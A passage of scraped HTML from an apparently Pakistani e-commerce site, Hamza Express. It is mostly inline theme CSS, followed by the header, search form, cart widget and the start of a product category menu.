					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="wp-singular product-template-default single single-product postid-5967 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-right-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="0">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
